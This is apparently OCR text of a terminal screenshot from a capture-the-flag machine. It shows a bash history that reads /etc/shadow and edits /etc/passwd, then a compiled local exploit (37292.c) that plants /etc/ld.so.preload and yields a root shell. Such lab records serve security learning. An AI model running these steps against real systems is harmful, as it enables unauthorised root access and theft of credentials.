 itsskv@cybersploit-CTF: ~
itsskv@cybersploit-CTF: ~ 150x40
itsskv@cybersploit-CTF:~$ cat .bash_history
ls
cd /home/
ls
ll
cd cybersploit/
ls
pwd
ll
cat /etc/shadow
cat /etc/passwd
nano /etc/passwd
cd
sudo -l
whoami
id
su cybersploit
ifconfig
ls
./37292
ls
cd /home/
ls
cd itsskv/
pwd
touch flag2.txt
nano flag2.txt
cat flag2.txt
su
itsskv@cybersploit-CTF:~$ gcc 37292.c -o o
itsskv@cybersploit-CTF:~$ ./o
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
#